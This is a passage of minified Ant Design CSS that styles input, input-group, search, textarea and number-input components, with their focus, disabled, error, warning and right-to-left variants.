.ant-input[disabled]{background:hsla(0,0%,100%,0)}.ant-input-affix-wrapper>.ant-input{font-size:inherit;border:none;outline:none}.ant-input-affix-wrapper>.ant-input:focus{box-shadow:none!important}.ant-input-affix-wrapper>.ant-input:not(textarea){padding:0}.ant-input-affix-wrapper:before{display:inline-block;width:0;visibility:hidden;content:"\a0"}.ant-input-prefix,.ant-input-suffix{display:flex;flex:none;align-items:center}.ant-input-prefix>:not(:last-child),.ant-input-suffix>:not(:last-child){margin-right:8px}.ant-input-show-count-suffix{color:rgba(0,0,0,.45)}.ant-input-show-count-has-suffix{margin-right:2px}.ant-input-prefix{margin-right:4px}.ant-input-suffix{margin-left:4px}.ant-input-clear-icon,.anticon.ant-input-clear-icon{margin:0;color:rgba(0,0,0,.25);font-size:12px;vertical-align:-1px;cursor:pointer;transition:color .3s}.ant-input-clear-icon:hover,.anticon.ant-input-clear-icon:hover{color:rgba(0,0,0,.45)}.ant-input-clear-icon:active,.anticon.ant-input-clear-icon:active{color:rgba(0,0,0,.85)}.ant-input-clear-icon-hidden,.anticon.ant-input-clear-icon-hidden{visibility:hidden}.ant-input-clear-icon-has-suffix,.anticon.ant-input-clear-icon-has-suffix{margin:0 4px}.ant-input-affix-wrapper.ant-input-affix-wrapper-textarea-with-clear-btn{padding:0}.ant-input-affix-wrapper.ant-input-affix-wrapper-textarea-with-clear-btn .ant-input-clear-icon{position:absolute;top:8px;right:8px;z-index:1}.ant-input-status-error:not(.ant-input-disabled):not(.ant-input-borderless).ant-input,.ant-input-status-error:not(.ant-input-disabled):not(.ant-input-borderless).ant-input:hover{background:#fff;border-color:#ff4d4f}.ant-input-status-error:not(.ant-input-disabled):not(.ant-input-borderless).ant-input-focused,.ant-input-status-error:not(.ant-input-disabled):not(.ant-input-borderless).ant-input:focus{border-color:#ff7875;box-shadow:0 0 0 2px rgba(255,77,79,.2);border-right-width:1px;outline:0}.ant-input-status-error .ant-input-prefix{color:#ff4d4f}.ant-input-status-warning:not(.ant-input-disabled):not(.ant-input-borderless).ant-input,.ant-input-status-warning:not(.ant-input-disabled):not(.ant-input-borderless).ant-input:hover{background:#fff;border-color:#faad14}.ant-input-status-warning:not(.ant-input-disabled):not(.ant-input-borderless).ant-input-focused,.ant-input-status-warning:not(.ant-input-disabled):not(.ant-input-borderless).ant-input:focus{border-color:#ffc53d;box-shadow:0 0 0 2px rgba(250,173,20,.2);border-right-width:1px;outline:0}.ant-input-status-warning .ant-input-prefix{color:#faad14}.ant-input-affix-wrapper-status-error:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper,.ant-input-affix-wrapper-status-error:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper:hover{background:#fff;border-color:#ff4d4f}.ant-input-affix-wrapper-status-error:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper-focused,.ant-input-affix-wrapper-status-error:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper:focus{border-color:#ff7875;box-shadow:0 0 0 2px rgba(255,77,79,.2);border-right-width:1px;outline:0}.ant-input-affix-wrapper-status-error .ant-input-prefix{color:#ff4d4f}.ant-input-affix-wrapper-status-warning:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper,.ant-input-affix-wrapper-status-warning:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper:hover{background:#fff;border-color:#faad14}.ant-input-affix-wrapper-status-warning:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper-focused,.ant-input-affix-wrapper-status-warning:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper:focus{border-color:#ffc53d;box-shadow:0 0 0 2px rgba(250,173,20,.2);border-right-width:1px;outline:0}.ant-input-affix-wrapper-status-warning .ant-input-prefix{color:#faad14}.ant-input-textarea-status-error.ant-input-textarea-has-feedback .ant-input,.ant-input-textarea-status-success.ant-input-textarea-has-feedback .ant-input,.ant-input-textarea-status-validating.ant-input-textarea-has-feedback .ant-input,.ant-input-textarea-status-warning.ant-input-textarea-has-feedback .ant-input{padding-right:24px}.ant-input-group-wrapper-status-error .ant-input-group-addon{color:#ff4d4f;border-color:#ff4d4f}.ant-input-group-wrapper-status-warning .ant-input-group-addon{color:#faad14;border-color:#faad14}.ant-input{box-sizing:border-box;margin:0;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";position:relative;display:inline-block;width:100%;min-width:0;padding:4px 11px;color:rgba(0,0,0,.85);font-size:14px;line-height:1.5715;background-color:#fff;background-image:none;border:1px solid #d9d9d9;border-radius:2px;transition:all .3s}.ant-input::placeholder{color:#bfbfbf;-webkit-user-select:none;user-select:none}.ant-input:placeholder-shown{text-overflow:ellipsis}.ant-input:hover{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-input:hover{border-right-width:0;border-left-width:1px!important}.ant-input-focused,.ant-input:focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-input-focused,.ant-input-rtl .ant-input:focus{border-right-width:0;border-left-width:1px!important}.ant-input-disabled{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-input-disabled:hover{border-color:#d9d9d9;border-right-width:1px}.ant-input[disabled]{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-input[disabled]:hover{border-color:#d9d9d9;border-right-width:1px}.ant-input-borderless,.ant-input-borderless-disabled,.ant-input-borderless-focused,.ant-input-borderless:focus,.ant-input-borderless:hover,.ant-input-borderless[disabled]{background-color:transparent;border:none;box-shadow:none}textarea.ant-input{max-width:100%;height:auto;min-height:32px;line-height:1.5715;vertical-align:bottom;transition:all .3s,height 0s}.ant-input-lg{padding:6.5px 11px;font-size:16px}.ant-input-sm{padding:0 7px}.ant-input-rtl{direction:rtl}.ant-input-group{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;display:table;width:100%;border-collapse:separate;border-spacing:0}.ant-input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.ant-input-group>[class*=col-]{padding-right:8px}.ant-input-group>[class*=col-]:last-child{padding-right:0}.ant-input-group-addon,.ant-input-group-wrap,.ant-input-group>.ant-input{display:table-cell}.ant-input-group-addon:not(:first-child):not(:last-child),.ant-input-group-wrap:not(:first-child):not(:last-child),.ant-input-group>.ant-input:not(:first-child):not(:last-child){border-radius:0}.ant-input-group-addon,.ant-input-group-wrap{width:1px;white-space:nowrap;vertical-align:middle}.ant-input-group-wrap>*{display:block!important}.ant-input-group .ant-input{float:left;width:100%;margin-bottom:0;text-align:inherit}.ant-input-group .ant-input:focus,.ant-input-group .ant-input:hover{z-index:1;border-right-width:1px}.ant-input-search-with-button .ant-input-group .ant-input:hover{z-index:0}.ant-input-group-addon{position:relative;padding:0 11px;color:rgba(0,0,0,.85);font-weight:400;font-size:14px;text-align:center;background-color:#fafafa;border:1px solid #d9d9d9;border-radius:2px;transition:all .3s}.ant-input-group-addon .ant-select{margin:-5px -11px}.ant-input-group-addon .ant-select.ant-select-single:not(.ant-select-customize-input) .ant-select-selector{background-color:inherit;border:1px solid transparent;box-shadow:none}.ant-input-group-addon .ant-select-focused .ant-select-selector,.ant-input-group-addon .ant-select-open .ant-select-selector{color:#1890ff}.ant-input-group-addon .ant-cascader-picker{margin:-9px -12px;background-color:transparent}.ant-input-group-addon .ant-cascader-picker .ant-cascader-input{text-align:left;border:0;box-shadow:none}.ant-input-group-addon:first-child,.ant-input-group-addon:first-child .ant-select .ant-select-selector,.ant-input-group>.ant-input:first-child,.ant-input-group>.ant-input:first-child .ant-select .ant-select-selector{border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-group>.ant-input-affix-wrapper:not(:first-child) .ant-input{border-top-left-radius:0;border-bottom-left-radius:0}.ant-input-group>.ant-input-affix-wrapper:not(:last-child) .ant-input{border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-group-addon:first-child{border-right:0}.ant-input-group-addon:last-child{border-left:0}.ant-input-group-addon:last-child,.ant-input-group-addon:last-child .ant-select .ant-select-selector,.ant-input-group>.ant-input:last-child,.ant-input-group>.ant-input:last-child .ant-select .ant-select-selector{border-top-left-radius:0;border-bottom-left-radius:0}.ant-input-group-lg .ant-input,.ant-input-group-lg>.ant-input-group-addon{padding:6.5px 11px;font-size:16px}.ant-input-group-sm .ant-input,.ant-input-group-sm>.ant-input-group-addon{padding:0 7px}.ant-input-group-lg .ant-select-single .ant-select-selector{height:40px}.ant-input-group-sm .ant-select-single .ant-select-selector{height:24px}.ant-input-group .ant-input-affix-wrapper:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-search .ant-input-group .ant-input-affix-wrapper:not(:last-child){border-top-left-radius:2px;border-bottom-left-radius:2px}.ant-input-group .ant-input-affix-wrapper:not(:first-child),.ant-input-search .ant-input-group .ant-input-affix-wrapper:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.ant-input-group.ant-input-group-compact{display:block}.ant-input-group.ant-input-group-compact:before{display:table;content:""}.ant-input-group.ant-input-group-compact:after{display:table;clear:both;content:""}.ant-input-group.ant-input-group-compact-addon:not(:first-child):not(:last-child),.ant-input-group.ant-input-group-compact-wrap:not(:first-child):not(:last-child),.ant-input-group.ant-input-group-compact>.ant-input:not(:first-child):not(:last-child){border-right-width:1px}.ant-input-group.ant-input-group-compact-addon:not(:first-child):not(:last-child):focus,.ant-input-group.ant-input-group-compact-addon:not(:first-child):not(:last-child):hover,.ant-input-group.ant-input-group-compact-wrap:not(:first-child):not(:last-child):focus,.ant-input-group.ant-input-group-compact-wrap:not(:first-child):not(:last-child):hover,.ant-input-group.ant-input-group-compact>.ant-input:not(:first-child):not(:last-child):focus,.ant-input-group.ant-input-group-compact>.ant-input:not(:first-child):not(:last-child):hover{z-index:1}.ant-input-group.ant-input-group-compact>*{display:inline-block;float:none;vertical-align:top;border-radius:0}.ant-input-group.ant-input-group-compact>.ant-input-affix-wrapper,.ant-input-group.ant-input-group-compact>.ant-input-number-affix-wrapper,.ant-input-group.ant-input-group-compact>.ant-picker-range{display:inline-flex}.ant-input-group.ant-input-group-compact>:not(:last-child){margin-right:-1px;border-right-width:1px}.ant-input-group.ant-input-group-compact .ant-input{float:none}.ant-input-group.ant-input-group-compact>.ant-cascader-picker .ant-input,.ant-input-group.ant-input-group-compact>.ant-input-group-wrapper .ant-input,.ant-input-group.ant-input-group-compact>.ant-select-auto-complete .ant-input,.ant-input-group.ant-input-group-compact>.ant-select>.ant-select-selector{border-right-width:1px;border-radius:0}.ant-input-group.ant-input-group-compact>.ant-cascader-picker .ant-input:focus,.ant-input-group.ant-input-group-compact>.ant-cascader-picker .ant-input:hover,.ant-input-group.ant-input-group-compact>.ant-input-group-wrapper .ant-input:focus,.ant-input-group.ant-input-group-compact>.ant-input-group-wrapper .ant-input:hover,.ant-input-group.ant-input-group-compact>.ant-select-auto-complete .ant-input:focus,.ant-input-group.ant-input-group-compact>.ant-select-auto-complete .ant-input:hover,.ant-input-group.ant-input-group-compact>.ant-select-focused,.ant-input-group.ant-input-group-compact>.ant-select>.ant-select-arrow,.ant-input-group.ant-input-group-compact>.ant-select>.ant-select-selector:focus,.ant-input-group.ant-input-group-compact>.ant-select>.ant-select-selector:hover{z-index:1}.ant-input-group.ant-input-group-compact>.ant-cascader-picker:first-child .ant-input,.ant-input-group.ant-input-group-compact>.ant-select-auto-complete:first-child .ant-input,.ant-input-group.ant-input-group-compact>.ant-select:first-child>.ant-select-selector,.ant-input-group.ant-input-group-compact>:first-child{border-top-left-radius:2px;border-bottom-left-radius:2px}.ant-input-group.ant-input-group-compact>.ant-cascader-picker-focused:last-child .ant-input,.ant-input-group.ant-input-group-compact>.ant-cascader-picker:last-child .ant-input,.ant-input-group.ant-input-group-compact>.ant-select:last-child>.ant-select-selector,.ant-input-group.ant-input-group-compact>:last-child{border-right-width:1px;border-top-right-radius:2px;border-bottom-right-radius:2px}.ant-input-group.ant-input-group-compact>.ant-select-auto-complete .ant-input{vertical-align:top}.ant-input-group.ant-input-group-compact .ant-input-group-wrapper+.ant-input-group-wrapper{margin-left:-1px}.ant-input-group.ant-input-group-compact .ant-input-group-wrapper+.ant-input-group-wrapper .ant-input-affix-wrapper,.ant-input-group.ant-input-group-compact .ant-input-group-wrapper:not(:last-child).ant-input-search>.ant-input-group>.ant-input-group-addon>.ant-input-search-button{border-radius:0}.ant-input-group.ant-input-group-compact .ant-input-group-wrapper:not(:last-child).ant-input-search>.ant-input-group>.ant-input{border-radius:2px 0 0 2px}.ant-input-group-rtl .ant-input-group-addon:first-child,.ant-input-group>.ant-input-rtl:first-child{border-radius:0 2px 2px 0}.ant-input-group-rtl.ant-input-group .ant-input-affix-wrapper:not(:first-child),.ant-input-group-rtl.ant-input-group-addon:last-child,.ant-input-group-rtl.ant-input-group>.ant-input:last-child{border-radius:2px 0 0 2px}.ant-input-group-rtl.ant-input-group .ant-input-affix-wrapper:not(:last-child){border-radius:0 2px 2px 0}.ant-input-group-rtl.ant-input-group.ant-input-group-compact>:not(:last-child){margin-right:0;margin-left:-1px;border-left-width:1px}.ant-input-group-rtl.ant-input-group.ant-input-group-compact>.ant-cascader-picker:first-child .ant-input,.ant-input-group-rtl.ant-input-group.ant-input-group-compact>.ant-select-auto-complete:first-child .ant-input,.ant-input-group-rtl.ant-input-group.ant-input-group-compact>.ant-select:first-child>.ant-select-selector,.ant-input-group-rtl.ant-input-group.ant-input-group-compact>:first-child{border-radius:0 2px 2px 0}.ant-input-group-rtl.ant-input-group.ant-input-group-compact>.ant-cascader-picker-focused:last-child .ant-input,.ant-input-group-rtl.ant-input-group.ant-input-group-compact>.ant-cascader-picker:last-child .ant-input,.ant-input-group-rtl.ant-input-group.ant-input-group-compact>.ant-select-auto-complete:last-child .ant-input,.ant-input-group-rtl.ant-input-group.ant-input-group-compact>.ant-select:last-child>.ant-select-selector,.ant-input-group-rtl.ant-input-group.ant-input-group-compact>:last-child{border-left-width:1px;border-radius:2px 0 0 2px}.ant-input-group.ant-input-group-compact .ant-input-group-wrapper-rtl+.ant-input-group-wrapper-rtl{margin-right:-1px;margin-left:0}.ant-input-group.ant-input-group-compact .ant-input-group-wrapper-rtl:not(:last-child).ant-input-search>.ant-input-group>.ant-input,.ant-input-group>.ant-input-rtl:first-child{border-radius:0 2px 2px 0}.ant-input-group>.ant-input-rtl:last-child{border-radius:2px 0 0 2px}.ant-input-group-rtl .ant-input-group-addon:first-child{border-right:1px solid #d9d9d9;border-left:0;border-radius:0 2px 2px 0}.ant-input-group-rtl .ant-input-group-addon:last-child{border-right:0;border-left:1px solid #d9d9d9;border-radius:2px 0 0 2px}.ant-input-group-wrapper{display:inline-block;width:100%;text-align:start;vertical-align:top}.ant-input-password-icon.anticon{color:rgba(0,0,0,.45);cursor:pointer;transition:all .3s}.ant-input-password-icon.anticon:hover{color:rgba(0,0,0,.85)}.ant-input[type=color]{height:32px}.ant-input[type=color].ant-input-lg{height:40px}.ant-input[type=color].ant-input-sm{height:24px;padding-top:3px;padding-bottom:3px}.ant-input-textarea-show-count>.ant-input{height:100%}.ant-input-textarea-show-count:after{float:right;color:rgba(0,0,0,.45);white-space:nowrap;content:attr(data-count);pointer-events:none}.ant-input-textarea-show-count.ant-input-textarea-in-form-item:after{margin-bottom:-22px}.ant-input-textarea-suffix{position:absolute;top:0;right:11px;bottom:0;z-index:1;display:inline-flex;align-items:center;margin:auto}.ant-input-compact-item:not(.ant-input-compact-last-item):not(.ant-input-compact-item-rtl){margin-right:-1px}.ant-input-compact-item:not(.ant-input-compact-last-item).ant-input-compact-item-rtl{margin-left:-1px}.ant-input-compact-item:active,.ant-input-compact-item:focus,.ant-input-compact-item:hover{z-index:2}.ant-input-compact-item[disabled]{z-index:0}.ant-input-compact-item:not(.ant-input-compact-first-item):not(.ant-input-compact-last-item).ant-input{border-radius:0}.ant-input-compact-item.ant-input.ant-input-compact-first-item:not(.ant-input-compact-last-item):not(.ant-input-compact-item-rtl){border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-compact-item.ant-input.ant-input-compact-item-rtl.ant-input-compact-first-item:not(.ant-input-compact-last-item),.ant-input-compact-item.ant-input.ant-input-compact-last-item:not(.ant-input-compact-first-item):not(.ant-input-compact-item-rtl){border-top-left-radius:0;border-bottom-left-radius:0}.ant-input-compact-item.ant-input.ant-input-compact-item-rtl.ant-input-compact-last-item:not(.ant-input-compact-first-item){border-top-right-radius:0;border-bottom-right-radius:0}.ant-input-search .ant-input:focus,.ant-input-search .ant-input:hover{border-color:#40a9ff}.ant-input-search .ant-input:focus+.ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary),.ant-input-search .ant-input:hover+.ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary){border-left-color:#40a9ff}.ant-input-search .ant-input-affix-wrapper{border-radius:0}.ant-input-search .ant-input-lg{line-height:1.5713}.ant-input-search>.ant-input-group>.ant-input-group-addon:last-child{left:-1px;padding:0;border:0}.ant-input-search>.ant-input-group>.ant-input-group-addon:last-child .ant-input-search-button{padding-top:0;padding-bottom:0;border-radius:0 2px 2px 0}.ant-input-search>.ant-input-group>.ant-input-group-addon:last-child .ant-input-search-button:not(.ant-btn-primary){color:rgba(0,0,0,.45)}.ant-input-search>.ant-input-group>.ant-input-group-addon:last-child .ant-input-search-button:not(.ant-btn-primary).ant-btn-loading:before{top:0;right:0;bottom:0;left:0}.ant-input-search-button{height:32px}.ant-input-search-button:focus,.ant-input-search-button:hover{z-index:1}.ant-input-search-large .ant-input-search-button{height:40px}.ant-input-search-small .ant-input-search-button{height:24px}.ant-input-search.ant-input-compact-item:not(.ant-input-compact-item-rtl):not(.ant-input-compact-last-item) .ant-input-group-addon .ant-input-search-button{margin-right:-1px;border-radius:0}.ant-input-search.ant-input-compact-item:not(.ant-input-compact-first-item) .ant-input,.ant-input-search.ant-input-compact-item:not(.ant-input-compact-first-item) .ant-input-affix-wrapper{border-radius:0}.ant-input-search.ant-input-compact-item .ant-input-affix-wrapper:active,.ant-input-search.ant-input-compact-item .ant-input-affix-wrapper:focus,.ant-input-search.ant-input-compact-item .ant-input-affix-wrapper:hover,.ant-input-search.ant-input-compact-item>.ant-input-affix-wrapper-focused,.ant-input-search.ant-input-compact-item>.ant-input-group-addon .ant-input-search-button:active,.ant-input-search.ant-input-compact-item>.ant-input-group-addon .ant-input-search-button:focus,.ant-input-search.ant-input-compact-item>.ant-input-group-addon .ant-input-search-button:hover,.ant-input-search.ant-input-compact-item>.ant-input:active,.ant-input-search.ant-input-compact-item>.ant-input:focus,.ant-input-search.ant-input-compact-item>.ant-input:hover{z-index:2}.ant-input-search.ant-input-compact-item-rtl:not(.ant-input-compact-last-item) .ant-input-group-addon:last-child .ant-input-search-button{margin-left:-1px;border-radius:0}.ant-input-group-rtl,.ant-input-group-wrapper-rtl{direction:rtl}.ant-input-affix-wrapper.ant-input-affix-wrapper-rtl>input.ant-input{border:none;outline:none}.ant-input-affix-wrapper-rtl .ant-input-prefix{margin:0 0 0 4px}.ant-input-affix-wrapper-rtl .ant-input-suffix{margin:0 4px 0 0}.ant-input-textarea-rtl{direction:rtl}.ant-input-textarea-rtl.ant-input-textarea-show-count:after{text-align:left}.ant-input-affix-wrapper-rtl .ant-input-clear-icon-has-suffix{margin-right:0;margin-left:4px}.ant-input-affix-wrapper-rtl .ant-input-clear-icon{right:auto;left:8px}.ant-input-search-rtl{direction:rtl}.ant-input-search-rtl .ant-input:focus+.ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary),.ant-input-search-rtl .ant-input:hover+.ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary){border-left-color:#d9d9d9}.ant-input-search-rtl .ant-input:focus+.ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary):hover,.ant-input-search-rtl .ant-input:hover+.ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary):hover{border-left-color:#40a9ff}.ant-input-search-rtl>.ant-input-group>.ant-input-affix-wrapper-focused,.ant-input-search-rtl>.ant-input-group>.ant-input-affix-wrapper:hover{border-right-color:#40a9ff}.ant-input-search-rtl>.ant-input-group>.ant-input-group-addon:last-child{right:-1px;left:auto}.ant-input-search-rtl>.ant-input-group>.ant-input-group-addon:last-child .ant-input-search-button{border-radius:2px 0 0 2px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.ant-input{height:32px}.ant-input-lg{height:40px}.ant-input-sm{height:24px}.ant-input-affix-wrapper>input.ant-input{height:auto}}.ant-input-number-affix-wrapper{display:inline-block;width:100%;min-width:0;color:rgba(0,0,0,.85);font-size:14px;line-height:1.5715;background-color:#fff;background-image:none;border:1px solid #d9d9d9;border-radius:2px;transition:all .3s;position:relative;display:inline-flex;width:90px;padding:0;padding-inline-start:11px}.ant-input-number-affix-wrapper::placeholder{color:#bfbfbf;-webkit-user-select:none;user-select:none}.ant-input-number-affix-wrapper:placeholder-shown{text-overflow:ellipsis}.ant-input-number-affix-wrapper:hover{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-input-number-affix-wrapper:hover{border-right-width:0;border-left-width:1px!important}.ant-input-number-affix-wrapper-focused,.ant-input-number-affix-wrapper:focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-input-number-affix-wrapper-focused,.ant-input-rtl .ant-input-number-affix-wrapper:focus{border-right-width:0;border-left-width:1px!important}.ant-input-number-affix-wrapper-disabled{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-input-number-affix-wrapper-disabled:hover{border-color:#d9d9d9;border-right-width:1px}.ant-input-number-affix-wrapper[disabled]{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-input-number-affix-wrapper[disabled]:hover{border-color:#d9d9d9;border-right-width:1px}.ant-input-number-affix-wrapper-borderless,.ant-input-number-affix-wrapper-borderless-disabled,.ant-input-number-affix-wrapper-borderless-focused,.ant-input-number-affix-wrapper-borderless:focus,.ant-input-number-affix-wrapper-borderless:hover,.ant-input-number-affix-wrapper-borderless[disabled]{background-color:transparent;border:none;box-shadow:none}textarea.ant-input-number-affix-wrapper{max-width:100%;height:auto;min-height:32px;line-height:1.5715;vertical-align:bottom;transition:all .3s,height 0s}.ant-input-number-affix-wrapper-lg{padding:6.5px 11px;font-size:16px}.ant-input-number-affix-wrapper-sm{padding:0 7px}.ant-input-number-affix-wrapper-rtl{direction:rtl}.ant-input-number-affix-wrapper:not(.ant-input-number-affix-wrapper-disabled):hover{border-color:#40a9ff;border-right-width:1px;z-index:1}.ant-input-rtl .ant-input-number-affix-wrapper:not(.ant-input-number-affix-wrapper-disabled):hover{border-right-width:0;border-left-width:1px!important}.ant-input-number-affix-wrapper-focused,.ant-input-number-affix-wrapper:focus{z-index:1}.ant-input-number-affix-wrapper-disabled .ant-input-number[disabled]{background:transparent}.ant-input-number-affix-wrapper>div.ant-input-number{width:100%;border:none;outline:none}.ant-input-number-affix-wrapper>div.ant-input-number.ant-input-number-focused{box-shadow:none!important}.ant-input-number-affix-wrapper input.ant-input-number-input{padding:0}.ant-input-number-affix-wrapper:before{display:inline-block;width:0;visibility:hidden;content:"\a0"}.ant-input-number-affix-wrapper .ant-input-number-handler-wrap{z-index:2}.ant-input-number-prefix,.ant-input-number-suffix{display:flex;flex:none;align-items:center;pointer-events:none}.ant-input-number-prefix{margin-inline-end:4px}.ant-input-number-suffix{position:absolute;top:0;right:0;z-index:1;height:100%;margin-right:11px;margin-left:4px}.ant-input-number-group-wrapper .ant-input-number-affix-wrapper{width:100%}.ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number,.ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:hover{background:#fff;border-color:#ff4d4f}.ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number-focused,.ant-input-number-status-error:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:focus{border-color:#ff7875;box-shadow:0 0 0 2px rgba(255,77,79,.2);border-right-width:1px;outline:0}.ant-input-number-status-error .ant-input-number-prefix{color:#ff4d4f}.ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number,.ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:hover{background:#fff;border-color:#faad14}.ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number-focused,.ant-input-number-status-warning:not(.ant-input-number-disabled):not(.ant-input-number-borderless).ant-input-number:focus{border-color:#ffc53d;box-shadow:0 0 0 2px rgba(250,173,20,.2);border-right-width:1px;outline:0}.ant-input-number-status-warning .ant-input-number-prefix{color:#faad14}.ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper,.ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:hover{background:#fff;border-color:#ff4d4f}.ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper-focused,.ant-input-number-affix-wrapper-status-error:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:focus{border-color:#ff7875;box-shadow:0 0 0 2px rgba(255,77,79,.2);border-right-width:1px;outline:0}.ant-input-number-affix-wrapper-status-error .ant-input-number-prefix{color:#ff4d4f}.ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper,.ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:hover{background:#fff;border-color:#faad14}.ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper-focused,.ant-input-number-affix-wrapper-status-warning:not(.ant-input-number-affix-wrapper-disabled):not(.ant-input-number-affix-wrapper-borderless).ant-input-number-affix-wrapper:focus{border-color:#ffc53d;box-shadow:0 0 0 2px rgba(250,173,20,.2);border-right-width:1px;outline:0}.ant-input-number-affix-wrapper-status-warning .ant-input-number-prefix{color:#faad14}.ant-input-number-group-wrapper-status-error .ant-input-number-group-addon{color:#ff4d4f;border-color:#ff4d4f}.ant-input-number-group-wrapper-status-warning .ant-input-number-group-addon{color:#faad14;border-color:#faad14}.ant-input-number{box-sizing:border-box;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";position:relative;width:100%;min-width:0;color:rgba(0,0,0,.85);font-size:14px;line-height:1.5715;background-color:#fff;background-image:none;transition:all .3s;display:inline-block;width:90px;margin:0;padding:0;border:1px solid #d9d9d9;border-radius:2px}.ant-input-number::placeholder{color:#bfbfbf;-webkit-user-select:none;user-select:none}.ant-input-number:placeholder-shown{text-overflow:ellipsis}.ant-input-rtl .ant-input-number:hover{border-right-width:0;border-left-width:1px!important}.ant-input-number-focused,.ant-input-number:focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-input-number-focused,.ant-input-rtl .ant-input-number:focus{border-right-width:0;border-left-width:1px!important}.ant-input-number[disabled]{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-input-number[disabled]:hover{border-color:#d9d9d9;border-right-width:1px}.ant-input-number-borderless,.ant-input-number-borderless-disabled,.ant-input-number-borderless-focused,.ant-input-number-borderless:focus,.ant-input-number-borderless:hover,.ant-input-number-borderless[disabled]{background-color:transparent;border:none;box-shadow:none}textarea.ant-input-number{max-width:100%;height:auto;min-height:32px;line-height:1.5715;vertical-align:bottom;transition:all .3s,height 0s}.ant-input-number-lg{padding:6.5px 11px}.ant-input-number-sm{padding:0 7px}.ant-input-number-group{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;display:table;width:100%;border-collapse:separate;border-spacing:0}.ant-input-number-group[class*=col-]{float:none;padding-right:0;padding-left:0}.ant-input-number-group>[class*=col-]{padding-right:8px}.ant-input-number-group>[class*=col-]:last-child{padding-right:0}.ant-input-number-group-addon,.ant-input-number-group-wrap,.ant-input-number-group>.ant-input-number{display:table-cell}.ant-input-number-group-addon:not(:first-child):not(:last-child),.ant-input-number-group-wrap:not(:first-child):not(:last-child),.ant-input-number-group>.ant-input-number:not(:first-child):not(:last-child){border-radius:0}.ant-input-number-group-addon,.ant-input-number-group-wrap{width:1px;white-space:nowrap;vertical-align:middle}.ant-input-number-group-wrap>*{display:block!important}.ant-input-number-group .ant-input-number{float:left;width:100%;margin-bottom:0;text-align:inherit}.ant-input-number-group 